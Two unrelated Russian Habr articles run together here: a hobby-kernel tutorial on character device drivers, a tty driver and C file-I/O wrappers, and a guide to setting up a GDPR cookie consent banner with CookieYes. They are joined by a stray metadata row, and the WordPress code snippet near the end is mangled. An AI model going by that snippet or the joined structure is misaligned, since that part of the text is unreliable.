Система сборки (make, gcc, gas). Первоначальная загрузка (multiboot). Запуск (qemu). Библиотека C (strcpy, memcpy, strext). Библиотека C (sprintf, strcpy, strcmp, strtok, va\_list ...). Сборка библиотеки в режиме ядра и в режиме пользовательского приложения. Системный журнал ядра. Видеопамять. Вывод на терминал (kprintf, kpanic, kassert). Динамическая память, куча (kmalloc, kfree). Организация памяти и обработка прерываний (GDT, IDT, PIC, syscall). Исключения. Виртуальная память (каталог страниц и таблица страниц). Процесс. Планировщик. Многозадачность. Системные вызовы (kill, exit, ps).
**Драйверы символьных устройств. Системные вызовы (ioctl, fopen, fread, fwrite). Библиотека C (fopen, fclose, fprintf, fscanf).**
Файловая система ядра (initrd), elf и его внутренности. Системные вызовы (exec). Оболочка как полноценная программа для ядра. Пользовательский режим защиты (ring3). Сегмент состояния задачи (tss).
#### Драйверы символьных устройств
Начинается все с об]явления символьного устройства. Как ты помнишь, в Linux Device Drivers определение устройства выглядело так:
```
struct cdev *my_cdev = cdev_alloc( );
my_cdev->ops = &my_fops;
```
Основной смысл в том, чтобы назначить устройству реализации функций файлового ввода-вывода.
Мы обойдемся одной структурой, но смысл будет похожий:
```
extern struct dev_t {
struct clist_head_t list_head; /* should be at first */
char name[8]; /* device name */
void* base_r; /* base read address */
void* base_w; /* base write address */
dev_read_cb_t read_cb; /* read handler */
dev_write_cb_t write_cb; /* write handler */
dev_ioctl_cb_t ioctl_cb; /* device specific command handler */
struct clist_definition_t ih_list; /* low half interrupt handlers */
};
```
Каждому устройству соответствует половин список прерываний, вызываемых в момент генерации прерываний.
В Linux такие половины называются верхними, у нас наоборот, нижними (более низкий уровень).
Лично мне это показалось более логичным и я ненароком запомнил термины наоборот. Каждый элемент списка нижних половин прерываний опишем так:
```
extern struct ih_low_t {
struct clist_head_t list_head; /* should be at first */
int number; /* interrupt number */
ih_low_cb_t handler; /* interrupt handler */
};
```
При инициализации драйвер будет регистрировать свое устройство через функцию dev\_register, другими словами добавлять новое устройство в кольцевой список:
```
extern void dev_register(struct dev_t* dev)
{
struct clist_head_t* entry;
struct dev_t* device;
/* create list entry */
entry = clist_insert_entry_after(&dev_list, dev_list.head);
device = (struct dev_t*)entry->data;
/* fill data */
strncpy(device->name, dev->name, sizeof(dev->name));
device->base_r = dev->base_r;
device->base_w = dev->base_w;
device->read_cb = dev->read_cb;
device->write_cb = dev->write_cb;
device->ioctl_cb = dev->ioctl_cb;
device->ih_list.head = dev->ih_list.head;
device->ih_list.slot_size = dev->ih_list.slot_size;
}
```
Чтобы все это хоть как-то заработало нам понадобится зачаток файловой системы. На первых порах, файлы у нас будут только для символьных устройств.
Т.е. открытие файла будет эквивалентно созданию структуры FILE из stdio для соответствующего файлу драйвера.
При этом, имена файлов будут совпадать с именем устройств. Определим понятие файлового дескриптора в нашей библиотеки C (stdio.h).
```
struct io_buf_t {
int fd; /* file descriptor */
char* base; /* buffer beginning */
char* ptr; /* position in buffer */
bool is_eof; /* whether end of file */
void* file; /* file definition */
};
#define FILE struct io_buf_t
```
Для простоты пусть пока все открытые файлы будут храниться в кольцевом списке. Элемент списка опишем так:
```
extern struct file_t {
struct clist_head_t list_head; /* should be at first */
struct io_buf_t io_buf; /* file handler */
char name[8]; /* file name */
int mod_rw; /* whether read or write */
struct dev_t* dev; /* whether device driver */
};
```
Для каждого открытого файла мы будем хранить ссылку на устройство. Реализуем кольцевой список открытых файлов и реализуем системные вызовы read/write/ioctl.
При открытии файла нам нужно просто структуре io\_buf\_t присвоить начальные позиции буферов чтения и записи из драйвера, ну и соответственно связать файловые операции с драйвером устройства.
```
extern struct io_buf_t* file_open(char* path, int mod_rw)
{
struct clist_head_t* entry;
struct file_t* file;
struct dev_t* dev;
/* try to find already opened file */
entry = clist_find(&file_list, file_list_by_name_detector, path, mod_rw);
file = (struct file_t*)entry->data;
if (entry != null) {
return &file->io_buf;
}
/* create list entry */
entry = clist_insert_entry_after(&file_list, file_list.head);
file = (struct file_t*)entry->data;
/* whether file is device */
dev = dev_find_by_name(path);
if (dev != null) {
/* device */
file->dev = dev;
if (mod_rw == MOD_R) {
file->io_buf.base = dev->base_r;
} else if (mod_rw == MOD_W) {
file->io_buf.base = dev->base_w;
}
} else {
/* fs node */
file->dev = null;
unreachable(); /* fs in not implemented yet */
}
/* fill data */
file->mod_rw = mod_rw;
file->io_buf.fd = next_fd++;
file->io_buf.ptr = file->io_buf.base;
file->io_buf.is_eof = false;
file->io_buf.file = file;
strncpy(file->name, path, sizeof(file->name));
return &file->io_buf;
}
```
Файловые операции read/write/ioctl определим по одному шаблону на примере системного вызова read.
Сами системные вызовы которые мы научились писать в прошлом уроке будут просто вызывать эти функции.
```
extern size_t file_read(struct io_buf_t* io_buf, char* buff, u_int size)
{
struct file_t* file;
file = (struct file_t*)io_buf->file;
/* whether file is device */
if (file->dev != null) {
/* device */
return file->dev->read_cb(&file->io_buf, buff, size);
} else {
/* fs node */
unreachable(); /* fs in not implemented yet */
}
return 0;
}
```
Короче говоря они просто будут дергать коллбэки из определения устройства. Теперь напишем драйвер терминала.
#### Драйвер терминала
Нам понадобится буфер вывода на экран и буфер ввода с клавиатуры, а также пару флагов для режимов ввода и вывода.
```
static const char* tty_dev_name = TTY_DEV_NAME; /* teletype device name */
static char tty_output_buff[VIDEO_SCREEN_SIZE]; /* teletype output buffer */
static char tty_input_buff[VIDEO_SCREEN_WIDTH]; /* teletype input buffer */
char* tty_output_buff_ptr = tty_output_buff;
char* tty_input_buff_ptr = tty_input_buff;
bool read_line_mode = false; /* whether read only whole line */
bool is_echo = false; /* whether to put readed symbol to stdout */
```
Напишем функцию создания устройства. Она просто проставляет коллбэки файловых операций и обработчики нижних половин прерываний, после чего регистрирует устройство в кольцевом списке.
```
extern void tty_init()
{
struct clist_head_t* entry;
struct dev_t dev;
struct ih_low_t* ih_low;
memset(tty_output_buff, 0, sizeof(VIDEO_SCREEN_SIZE));
memset(tty_input_buff, 0, sizeof(VIDEO_SCREEN_WIDTH));
/* register teletype device */
strcpy(dev.name, tty_dev_name);
dev.base_r = tty_input_buff;
dev.base_w = tty_output_buff;
dev.read_cb = tty_read;
dev.write_cb = tty_write;
dev.ioctl_cb = tty_ioctl;
dev.ih_list.head = null;
/* add interrupt handlers */
dev.ih_list.slot_size = sizeof(struct ih_low_t);
entry = clist_insert_entry_after(&dev.ih_list, dev.ih_list.head);
ih_low = (struct ih_low_t*)entry->data;
ih_low->number = INT_KEYBOARD;
ih_low->handler = tty_keyboard_ih_low;
dev_register(&dev);
}
```
Нижний обработчик половин прерываний для клавиатуры определим так:
```
/*
* Key press low half handler
*/
static void tty_keyboard_ih_low(int number, struct ih_low_data_t* data)
{
/* write character to input buffer */
char* keycode = data->data;
int index = *keycode;
assert(index < 128);
char ch = keyboard_map[index];
*tty_input_buff_ptr++ = ch;
if (is_echo && ch != '\n') {
/* echo character to screen */
*tty_output_buff_ptr++ = ch;
}
/* register deffered execution */
struct message_t msg;
msg.type = IPC_MSG_TYPE_DQ_SCHED;
msg.len = 4;
*((size_t *)msg.data) = (size_t)tty_keyboard_ih_high;
ksend(TID_DQ, &msg);
}
```
Тут мы просто кладем введенный символ в буффер клавиатуры. В конце регистрируем отложенный вызов обработчика верхних половин прерываний клавиатуры. Делается это посылкой сообщения (IPC) потоку ядра.
Сам же поток ядра довольно прост:
```
/*
* Deferred queue execution scheduler
* This task running in kernel mode
*/
void dq_task() {
struct message_t msg;
for (;;) {
kreceive(TID_DQ, &msg);
switch (msg.type) {
case IPC_MSG_TYPE_DQ_SCHED:
/* do deffered callback execution */
assert(msg.len == 4);
dq_handler_t handler = (dq_handler_t)*((size_t*)msg.data);
assert((size_t)handler < KERNEL_CODE_END_ADDR);
printf(MSG_DQ_SCHED, handler);
handler(msg);
break;
}
}
exit(0);
}
```
С помощью него будет вызываться обработчик верхних половин прерываний клавиатуры. Его целью является дублирование символа на экран через копирование буфера вывода в видеопамять.
```
/*
* Key press high half handler
*/
static void tty_keyboard_ih_high(struct message_t *msg)
{
video_flush(tty_output_buff);
}
```
Теперь осталось написать сами функции ввода-вывода, вызываемые из файловых операций.
```
/*
* Read line from tty to string
*/
static u_int tty_read(struct io_buf_t* io_buf, void* buffer, u_int size)
{
char* ptr = buffer;
assert((size_t)io_buf->ptr <= (size_t)tty_input_buff_ptr);
assert((size_t)tty_input_buff_ptr >= (size_t)tty_input_buff);
assert(size > 0);
io_buf->is_eof = (size_t)io_buf->ptr == (size_t)tty_input_buff_ptr;
if (read_line_mode) {
io_buf->is_eof = !strchr(io_buf->ptr, '\n');
}
for (int i = 0; i < size - 1 && !io_buf->is_eof; ++i) {
char ch = tty_read_ch(io_buf);
*ptr++ = ch;
if (read_line_mode && ch == '\n') {
break;
}
}
return (size_t)ptr - (size_t)buffer;
}
/*
* Write to tty
*/
static void tty_write(struct io_buf_t* io_buf, void* data, u_int size)
{
char* ptr = data;
for (int i = 0; i < size && !io_buf->is_eof; ++i) {
tty_write_ch(io_buf, *ptr++);
}
}
```
Посимвольные операции не сильно сложнее и в комментировании думаю не нуждаются.
```
/*
* Write single character to tty
*/
static void tty_write_ch(struct io_buf_t* io_buf, char ch)
{
if ((size_t)tty_output_buff_ptr - (size_t)tty_output_buff + 1 < VIDEO_SCREEN_SIZE) {
if (ch != '\n') {
/* regular character */
*tty_output_buff_ptr++ = ch;
} else {
/* new line character */
int line_pos = ((size_t)tty_output_buff_ptr - (size_t)tty_output_buff) % VIDEO_SCREEN_WIDTH;
for (int j = 0; j < VIDEO_SCREEN_WIDTH - line_pos; ++j) {
*tty_output_buff_ptr++ = ' ';
}
}
} else {
tty_output_buff_ptr = video_scroll(tty_output_buff, tty_output_buff_ptr);
tty_write_ch(io_buf, ch);
}
io_buf->ptr = tty_output_buff_ptr;
}
/*
* Read single character from tty
*/
static char tty_read_ch(struct io_buf_t* io_buf)
{
if ((size_t)io_buf->ptr < (size_t)tty_input_buff_ptr) {
return *io_buf->ptr++;
} else {
io_buf->is_eof = true;
return '\0';
}
}
```
Осталось только для управления режимами ввода и вывода реализовать ioctl.
```
/*
* Teletype specific command
*/
static void tty_ioctl(struct io_buf_t* io_buf, int command)
{
char* hello_msg = MSG_KERNEL_NAME;
switch (command) {
case IOCTL_INIT: /* prepare video device */
if (io_buf->base == tty_output_buff) {
kmode(false); /* detach syslog from screen */
tty_output_buff_ptr = video_clear(io_buf->base);
io_buf->ptr = tty_output_buff_ptr;
tty_write(io_buf, hello_msg, strlen(hello_msg));
video_flush(io_buf->base);
io_buf->ptr = tty_output_buff_ptr;
} else if (io_buf->base == tty_input_buff) {
unreachable();
}
break;
case IOCTL_CLEAR:
if (io_buf->base == tty_output_buff) {
/* fill output buffer with spaces */
tty_output_buff_ptr = video_clear(io_buf->base);
video_flush(io_buf->base);
io_buf->ptr = tty_output_buff_ptr;
} else if (io_buf->base == tty_input_buff) {
/* clear input buffer */
tty_input_buff_ptr = tty_input_buff;
io_buf->ptr = io_buf->base;
io_buf->is_eof = true;
}
break;
case IOCTL_FLUSH: /* flush buffer to screen */
if (io_buf->base == tty_output_buff) {
video_flush(io_buf->base);
} else if (io_buf->base == tty_input_buff) {
unreachable();
}
break;
case IOCTL_READ_MODE_LINE: /* read only whole line */
if (io_buf->base == tty_input_buff) {
read_line_mode = true;
} else if (io_buf->base == tty_output_buff) {
unreachable();
}
break;
case IOCTL_READ_MODE_ECHO: /* put readed symbol to stdout */
if (io_buf->base == tty_input_buff) {
is_echo = true;
} else if (io_buf->base == tty_output_buff) {
unreachable();
}
break;
default:
unreachable();
}
}
```
Теперь реализуем файловый ввод вывод на уровне нашей библиотеки С.
```
/*
* Api - Open file
*/
extern FILE* fopen(const char* file, int mod_rw)
{
FILE* result = null;
asm_syscall(SYSCALL_OPEN, file, mod_rw, &result);
return result;
}
/*
* Api - Close file
*/
extern void fclose(FILE* file)
{
asm_syscall(SYSCALL_CLOSE, file);
}
/*
* Api - Read from file to buffer
*/
extern u_int fread(FILE* file, char* buff, u_int size)
{
return asm_syscall(SYSCALL_READ, file, buff, size);
}
/*
* Api - Write data to file
*/
extern void fwrite(FILE* file, const char* data, u_int size)
{
asm_syscall(SYSCALL_WRITE, file, data, size);
}
```
Ну и немного высокоуровневых функций приведу тут:
```
/*
* Api - Print user message
*/
extern void uvnprintf(const char* format, u_int n, va_list list)
{
char buff[VIDEO_SCREEN_WIDTH];
vsnprintf(buff, n, format, list);
uputs(buff);
}
/*
* Api - Read from file to string
*/
extern void uscanf(char* buff, ...)
{
u_int readed = 0;
do {
readed = fread(stdin, buff, 255);
} while (readed == 0);
buff[readed - 1] = '\0'; /* erase new line character */
uprintf("\n");
uflush();
}
```
Чтобы пока не морочиться с форматным чтением, будем всегда просто читать в строку как будто дан флаг %s. Мне было лень вводить новый статус задачи для ожидания файловых дескрипторов, поэтому просто в бесконечном цикле пытаемся считать что-нибудь пока нам это не удасться.
На этом все. Теперь ты можешь смело прикручивать драйвера к своему ядру!
#### Ссылки
Смотри [видеоурок](https://www.youtube.com/watch?v=mcjsH26-SoY) для дополнительной информации.
→ Исходный код [в git репозиторий](https://github.com/ArseniyBorezkiy/oc-kernel) (тебе нужна ветка lesson8)
#### Список литературы
1. James Molloy. Roll your own toy UNIX-clone OS.
2. Зубков. Ассемблер для DOS, Windows, Unix
3. Калашников. Ассемблер — это просто!
4. Таненбаум. Операционные системы. Реализация и разработка.
5. Роберт Лав. Ядро Linux. Описание процесса разработки.
|
https://habr.com/ru/post/468509/
| null |
ru
| null |
# Как сделать ваш сайт соответствующим требованиям GDPR к политике конфиденциальности файлов cookie?
Давно прошли те времена, когда можно было получать доступ и хранить информацию о пользователях на своих сайтах без каких-либо ограничений и ответственности. В наши дни мало кто рискнет быть оштрафованным на внушительную сумму, нарушая правила доступа к персональным данным, введенные Европейским Союзом и известные как **General Data Protection** **Regulation** (GDPR).
В этой статье мы не будем рассматривать все аспекты того, как сделать ваш сайт удовлетворяющим требованиям GDPR, а рассмотрим только одну конкретную тему — как сделать предупреждение о cookie файлах на вашем сайте в соответствии с этими требованиями. Учитывая объем данных, которые могут содержать cookie файлы, при определенных обстоятельствах они могут считаться персональными данными и, следовательно, подпадать под действие GDPR.
Для желающих в деталях разобраться в теоретических аспектах использования cookies в условиях требований GDPR и ePrivacy Directive настоятельно рекомендую великолепную статью моего коллеги ["Всё о cookies в свете GDPR и не только"](https://habr.com/ru/company/plesk/blog/675742/). Кроме всего прочего, статья содержит интересные примеры того, что может последовать за нарушения законодательства в отношении cookies.
Для начала можно провести аудит того, какие файлы cookie использует ваш сайт, и их категории. Это поможет вам в решении, нужно ли блокировать их загрузку, пока вы не получите согласие пользователей. Для такого аудита можно воспользоваться, например, бесплатным онлайн-сервисом [CookieServe](https://www.cookieserve.com/).
Самый простой способ создания согласия на использование cookie файлов, удовлетворяющего требованиям GDPR, на вашем сайте — это использование готовых онлайн-сервисов. Подобных инструментов существует немало. Например, популярные [Cookie Script](https://cookie-script.com/), [Cookiefirst](https://cookiefirst.com/), [CookieYes](https://www.cookieyes.com/) и многие другие. Однако доверяя создание соглашения об использовании cookie файлов для вашего сайта сторонним сервисам, нужно помнить, что их использование не дает вам 100% гарантию того, что все будет безупречно. Примером может служить недавняя [проблема](https://iapp.org/news/a/new-eu-data-blockage-as-german-court-would-ban-many-cookie-management-providers/) с популярным инструментом [CookieBot](https://www.cookiebot.com/), которая рассматривалась в суде Висбадена, Германия.
Создание согласия на использование cookie в онлайн-сервисе
----------------------------------------------------------
Итак, перейдем к практике и рассмотрим по шагам, как создать cookie consent для вашего сайта, используя готовый онлайн-сервис. Нужно заметить, что шаги, показанные для одного из подобных онлайн-сервисов, практически всегда будут применимы похожим образом и для другого онлайн-сервиса.
Для примера рассмотрим вариант с использованием [CookieYes](https://www.cookieyes.com/). На заглавной странице нам обещают создание cookie consent баннера за три простых шага. Внизу страницы вы можете видеть cookie consent баннер самого сайта [CookieYes](https://www.cookieyes.com/), который служит наглядным примером того, как может выглядеть ваш баннер, сделанный с использованием этого сервиса:
Первым шагом нам необходимо пройти бесплатную регистрацию на сервисе. При этом сразу необходимо указать адрес сайта, для которого вы создаете cookie consent banner:
На указанный при регистрации email адрес вам придет два письма, в одном из которых вас попросят верифицировать ваш email адрес, а во втором — поблагодарят за использование сервиса. Чуть позднее придет третье письмо, в котором вам сообщат о завершении сканирования cookie файлов указанного вами сайта.
На следующем шаге вам будет предложено выбрать подходящий шаблон баннера и сделать его тонкую настройку при помощи кнопки Customize:
Я рекомендую вам использовать возможность кастомизации и настроить ваш cookie consent banner максимально точно в соответствии с вашими целями.
Вверху можно выбрать вариант соответствия баннера требованиям:
Consent Type по умолчанию выбран Explict; он отмечен как GDPR Compliant:
На следующей вкладке кастомизации наиболее важным выглядит возможность использования собственных текстов Cookie Notice и Privacy Policy, если тексты, предлагаемые по умолчанию, вас не устраивают:
В разделе Behaviour кастомизации интерес представляет опция Geo-targeting, которая определяет будет ли ваш cookie consent banner показываться только жителям ЕС и Великобритании. Но эта опция доступна только для пользователей Pro или Ultimate подписки сервиса:
Обратите внимание, что кастомизируя ваш баннер, внизу экрана вам доступны кнопки для переключения вида вашего баннера для вариантов просмотра сайта на десктопе, планшете и мобильном телефоне. Таким образом, изменяя различные настройки для вашего баннера, вы сразу можете видеть, как он будет выглядеть при разных вариантах просмотра вашего сайта его посетителями.
Закончив кастомизацию, вы сохраняете шаблон вашего баннера при помощи зеленой кнопки Save My Template и, выбрав его в меню My Templates с помощью кнопки Next Step >>, преходите к следующему шагу, где вам будет предложено описание того, как вы можете активировать сгенерированный код на вашем сайте:
Если ваш сайт создан на базе WordPress, Drupal, Joomla, Wix, Magento, Shopify и других платформ, воспользуйтесь предлагаемыми детальными инструкциями для активации вашего баннера.
В случае WordPress сайта можно вписать код активации в файл header.php вашей используемой темы, например httpdocs/wp-content/themes/noteblog/header.php сразу перед загрывающим тэгом :
```
>
php wp\_head(); ?
```
Если вы используете Plesk, то это можно сделать в Code Editor для вашего сайта.
После того, как ваш баннер будет активирован, вы можете контролировать различные аспекты его использования на вашем дашборде:
Используя меню Consent Banner вы можете кастомизировать ваш cookie consent banner таким же образом и с использованием тех же самых инструментов, как описывалось выше на начальном этапе. Меню полностью совпадает.
Меню Cookie Manager позволяет провести сканирование вашего сайта на наличие всех видов cookie, категоризировать найденные cookie файлы, добавлять, удалять и редактировать их:
